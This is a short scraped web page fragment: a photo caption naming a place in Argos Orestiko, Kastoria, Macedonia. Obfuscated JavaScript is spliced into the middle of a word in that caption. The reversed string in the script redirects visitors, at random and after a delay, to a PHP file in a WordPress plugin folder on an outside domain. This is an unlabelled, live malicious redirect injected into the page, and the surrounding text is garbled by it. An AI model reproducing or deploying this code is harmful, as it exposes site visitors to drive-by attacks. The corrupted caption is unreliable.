 Petrino Pen$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolvio in  Argos Orestiko , Kastoria, Macedonia